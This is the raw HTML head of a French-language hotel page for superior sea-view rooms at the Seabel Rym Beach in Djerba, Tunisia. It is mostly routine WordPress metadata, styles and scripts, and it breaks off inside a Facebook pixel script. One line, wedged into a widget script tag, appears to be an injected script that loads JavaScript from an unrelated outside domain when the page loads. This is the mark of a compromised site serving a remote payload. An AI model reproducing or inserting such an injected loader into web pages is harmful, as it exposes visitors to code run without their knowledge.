

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/
body_size: 21982
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
       <link rel="pingback" href="https://www.seabelhotels.com/xmlrpc.php">
  
  <meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
		<meta name="format-detection" content="telephone=no" />

    <meta name="apple-itunes-app" content="app-id=1234227872">
    
    <meta name="google-play-app" content="app-id=com.xtourmaker.seabelrymbeachdjerba"/>
        <link rel="stylesheet" href="https://www.seabelhotels.com/wp-content/themes/seabel-child/jquery.smartbanner.css"  >

    

    <link rel="profile" href="https://gmpg.org/xfn/11">
    
    <link rel="pingback" href="https://www.seabelhotels.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/" hreflang="fr" />
<link rel="alternate" href="https://www.seabelhotels.com/en/seabel-rym-beach-2/superior-sea-view/" hreflang="en" />
<link rel="alternate" href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0-%d0%bb%d1%8e%d0%ba%d1%81/" hreflang="ru" />
<link rel="alternate" href="https://www.seabelhotels.com/de/seabel-rym-beach-4/superior-zimmer/" hreflang="de" />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chambres supérieures | Seabel hotel Rym | Séjour Tunisie Tout Compris</title>
	<meta name="description" content="Découvrez les chambres supérieures avec vue mer de l’hôtel Seabel Rym Beach Djerba. Réparties sur 7 bâtiments de style djerbien, nos chambres vous offrent le confort nécessaire pour un séjour unique." />
	<link rel="canonical" href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chambres supérieures | Seabel hotel Rym | Séjour Tunisie Tout Compris" />
	<meta property="og:description" content="Découvrez les chambres supérieures avec vue mer de l’hôtel Seabel Rym Beach Djerba. Réparties sur 7 bâtiments de style djerbien, nos chambres vous offrent le confort nécessaire pour un séjour unique." />
	<meta property="og:url" content="https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/" />
	<meta property="og:site_name" content="Seabel Hotels Tunisia" />
	<meta property="article:publisher" content="https://www.facebook.com/seabelhotels/" />
	<meta property="article:modified_time" content="2022-04-29T09:10:55+00:00" />
	<meta property="og:image" content="https://www.seabelhotels.com/wp-content/uploads/2016/12/photo.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@seabelhotels" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/","url":"https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/","name":"Chambres supérieures | Seabel hotel Rym | Séjour Tunisie Tout Compris","isPartOf":{"@id":"https://www.seabelhotels.com/fr/#website"},"datePublished":"2016-11-17T17:23:36+00:00","dateModified":"2022-04-29T09:10:55+00:00","description":"Découvrez les chambres supérieures avec vue mer de l’hôtel Seabel Rym Beach Djerba. Réparties sur 7 bâtiments de style djerbien, nos chambres vous offrent le confort nécessaire pour un séjour unique.","breadcrumb":{"@id":"https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/"]}]},{"@type":"BreadcrumbList","@id":"https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.seabelhotels.com/fr/"},{"@type":"ListItem","position":2,"name":"Seabel Rym Beach","item":"https://www.seabelhotels.com/fr/seabel-rym-beach/"},{"@type":"ListItem","position":3,"name":"Chambres supérieures vue mer"}]},{"@type":"WebSite","@id":"https://www.seabelhotels.com/fr/#website","url":"https://www.seabelhotels.com/fr/","name":"Seabel Hotels Tunisia","description":"Seabel si unique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seabelhotels.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seabel Hotels Tunisia &raquo; Flux" href="https://www.seabelhotels.com/fr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seabelhotels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seabelhotels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox.min-css' href='https://www.seabelhotels.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-css' href='https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='iw-shortcodes-rtl-css' href='https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/css/iw-shortcodes-rtl.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='iwesite-style-css' href='https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/css/booking_style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/bootstrap-datepicker.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-glyphicons-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/fonts/glyphicons/glyphicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/fonts/ionicons/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A%7CPoppins%3A%7CPoppins%3A%7CPlayfair+Display%3A400%2C700%2C900%7CPoppins%3A400%2C600%2C700%2C300%2C500%7CPrata&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/select2.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/assets/css/animation.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-parent-style-css' href='https://www.seabelhotels.com/wp-content/themes/seabel/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='seabel-style-css' href='https://www.seabelhotels.com/wp-content/themes/seabel-child/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='seabel-style-inline-css' type='text/css'>
html body{font-family:Poppins}.iw-nav-menu{font-family:Poppins}h1,h2,h3,h4,h5,h6{font-family:Poppins}html body{font-size:14px}html body{line-height:28px}html body{background-color:#ffffff}html body{color:#4c4c4c}.page-heading .container-inner{min-height:450px}.page-heading{background-image:url(https://www.seabelhotels.com/wp-content/uploads/2016/11/seabel_hotel_news_bandeau-2.jpg)!important;background-size: cover;background-repeat:no-repeat;}body.page{background:#ffffff}

</style>
<link rel='stylesheet' id='seabel-color-css' href='https://www.seabelhotels.com/wp-content/uploads/seabel/color-86754d.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/iframe-popup/inc/jquery.fancybox.min.js?ver=6.6.2" id="jquery.fancybox.min-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.seabelhotels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seabelhotels.com/wp-json/wp/v2/pages/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seabelhotels.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.seabelhotels.com/?p=1269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seabelhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-rym-beach%2Fchambre-superieure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seabelhotels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seabelhotels.com%2Ffr%2Fseabel-rym-beach%2Fchambre-superieure%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

#choix_hotels .box__inner a {display : block; text-align : center; color: #fff; text-decoration : underline; font-size: 16px;font-weight : 500; text-transform : uppercase;}
#choix_hotels .box__inner a:hover {text-decoration : none;}
.inner__text:after {content : ""; display : block;margin : auto;width : 30px; height : 1px; background-color : #fff;margin-top: 10px; margin-bottom : 15px; opacity : 0.5; }

.contenu_choix_hotels .container {
    max-width: 900px;
}
div.booking__link:nth-child(3):hover {
    background-color: #ff5b34;
}
div.booking__link:nth-child(3):hover .box__equal {border-color:#ff5b34;}
div.booking__link:nth-child(4):hover {
    background-color: #D99A29;
}
div.booking__link:nth-child(4):hover .box__equal {border-color:#D99A29;}

.onglet_moteur  {margin-bottom : 0;}
.onglet_moteur  a {margin-bottom : 0;text-transform : uppercase; font-size : 18px; font-weight : 500;background-color: #86754D !important;color : #fff !important; border : 0 !important; background-image : none !important; pointer-events : all;}
.onglet_moteur.actif a {  background-color : #fff !important;   color : #86754D !important; pointer-events : none; }

@media (max-width: 725px) {
   .box__inner {
        position: relative;
    top: initial;
    left: initial;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
	   padding-top : 20px;
	   padding-bottom : 20px;
	    width: 100%;

    }
	.box__equal:before {
        display : none;
    }

   
	
    .box__equal {
        margin-bottom: 0px;
    }
	.booking__link{margin-bottom : 15px;}
	
}

@media (max-width: 767px) {
    body .iw-check-availability .form-group {
        margin: 0;
    }
}
.header.header-version-3 .navbar-nav > li {
    text-align: center;
    margin-bottom: 15px !important;
}


  .vignette_thenine .mask_vignette {
    transition: all .6s;
    background-color: #000;
    opacity: 0.7;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
}

.vignette_thenine{
    background-image: url(https://www.seabelhotels.com/wp-content/uploads/2025/02/vignette_the_nine-2.jpg);
}

.vignette_thenine .btn_vignette.btn2 {
	width: 100%;
    text-align: center;
    border-radius: 3px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 10px;
    display: block;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    background-color: #000000;
    border: solid 1px #000000;
}
.vignette_thenine .btn_vignette {
    width: 100%;
    text-align: center;
    border-radius: 3px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin-top: 10px;
    border: solid 1px #fff;
    background-color: #fff;
    color: #000000;
    display: block;
    text-transform: uppercase;
    font-weight: 500;
}
.vignette_thenine .btn_vignette:hover {
    color: #fff;
    background-color: #000000;
    border: solid 1px #000000;
}
.vignette_thenine .btn_vignette.btn2:hover {
    background-color: #fff;
    border-color: #fff;
    color: #000000;
}</style>
<!-- end Simple Custom CSS and JS -->

<script type="text/javascript" src='//www.seabelhotels.com/wp-content/uploads/custom-css-js/4472.js?v=719'></script>
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seabelhotels.com/wp-content/uploads/2022/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
a.ST_B2B,a.ST_covid-19,.header.header-version-3.header-sticky.clone a.ST_chat {
    display: none;
}




@media (max-width: 767px){
    div#images-covert {background-size: cover !important;}
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1479312396571{margin-top: -90px !important;margin-bottom: 90px !important;}.vc_custom_1479312405553{margin-top: 0px !important;margin-bottom: 90px !important;}.vc_custom_1479405496176{padding-top: 90px !important;padding-bottom: 90px !important;background-color: #f1f1f1 !important;}.vc_custom_1479463446574{padding-top: 90px !important;padding-bottom: 90px !important;}.vc_custom_1548327099123{margin-top: 5px !important;}.vc_custom_1613548555900{margin-bottom: 0px !important;}.vc_custom_1479404841735{padding-bottom: 50px !important;}.vc_custom_1479405908551{margin-bottom: 50px !important;}.vc_custom_1480517492374{margin-bottom: 50px !important;}.vc_custom_1480595224598{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1480595234998{padding-top: 50px !important;padding-bottom: 50px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script type="text/javascript">
!function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
